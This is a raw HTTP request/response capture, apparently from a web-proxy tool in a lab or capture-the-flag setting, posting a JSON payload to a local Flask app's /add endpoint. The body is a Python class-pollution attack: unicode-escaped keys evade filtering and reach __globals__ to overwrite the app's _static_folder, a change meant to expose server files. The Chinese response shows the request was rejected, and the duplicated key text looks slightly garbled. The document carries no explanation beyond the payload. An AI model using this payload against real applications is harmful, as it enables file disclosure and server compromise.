 Sec-Fetch-Dest: document
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Content-Type: application/json
{
"__\u0067\u006C\u006F\u0062\u0061\u006C\u0073 globals__" : {
"\u0061\u0070\u0070 app" : {
"_static_folder" : ".\u002F /"
}
}
}
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Server: Werkzeug/2.0.3 Python/3.9.22
4 Date: Tue, 24 Jun 2025 09:12:49 GMT
5 Content-Length: 24
6
7 你无法添加商品哦
远端地址:127.0.0.1:7897; 响应时
间:404ms; 总耗时:470ms; URL:htt
p://127.0.0.1:56592/add